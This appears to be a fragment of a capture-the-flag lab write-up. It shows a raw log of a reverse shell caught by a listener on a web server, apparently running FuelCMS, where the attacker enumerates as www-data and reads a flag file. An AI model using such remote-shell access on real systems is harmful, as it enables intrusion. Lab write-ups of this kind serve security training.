 Listening on 0.0.0.0 8000
Connection received on 10.10.173.196 40168
sh: 0: can't access tty; job control turned off
$ ls
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
$ whoami
www-data
$ pwd
/var/www/html
$ ls /home
www-data
$ cd
$ ls
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
$ cd /home
$ ls
www-data
$ cd www-data
$ ls
flag.txt
$ cat flag.txt
6470e394cbf6dab6a91682cc8585059b
$